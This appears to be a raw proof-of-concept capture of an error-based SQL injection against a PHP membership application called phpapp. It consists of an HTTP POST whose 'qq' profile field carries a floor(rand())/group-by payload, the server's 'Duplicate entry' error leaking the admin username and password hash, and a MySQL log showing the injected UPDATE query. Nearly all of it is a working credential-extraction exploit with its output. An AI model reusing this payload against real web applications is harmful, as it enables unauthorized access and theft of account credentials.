 POST /member.php?app=2&action=40 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: */*
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/index.php?app=82&action=1
Content-Length: 274
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1418653330; iweb_email= iweb_iweb_login=
ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8lrIBjKBlTBDmbz6JsxAIZYnUnYVJQ; PHPSESSID=k47mfapp591hmcdtt9mdbbrnq5
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Submit=1&about=a&homepage=b&Year=1990&Month=12&Day=23&domainname=123aiw&userpost=34a5&qq=1' or(select 1 from (select count(*),concat(floor(rand(0)*2),(select
concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from information_schema.tables group by a)b) or'
? < + > Type a search term 0 matches
管理员用户名及密码
Response
Raw Headers Hex
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Duplicate entry '1#admin#223818ab390dc81ee81bd8c15418b8d9' for key 'group_key'
? < + > Type a search term 0 matches
Done Length: 477 (2,085 millis)
15 Query SELECT * FROM phpapp.phpapp_member_info WHERE domainname='Array[domainname]' AND uid!='3'
15 Query UPDATE phpapp.phpapp_member SET `userpost`='34' WHERE uid='3'
15 Query UPDATE phpapp.phpapp_member_info SET `about`='a',`homepage`='b',`domainname`='123aiw',`qq`='1'
or(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a
from information_schema.tables group by a)b) or'',`birthday`='661881600' WHERE uid='3'
15 Quit